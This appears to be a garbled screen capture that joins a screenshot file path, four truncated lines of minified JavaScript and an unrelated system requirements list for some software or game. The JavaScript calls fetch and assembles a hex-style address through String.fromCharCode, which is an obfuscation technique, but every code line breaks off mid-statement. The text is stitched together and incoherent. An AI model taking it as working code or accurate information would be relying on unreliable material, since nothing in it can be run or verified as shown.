
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching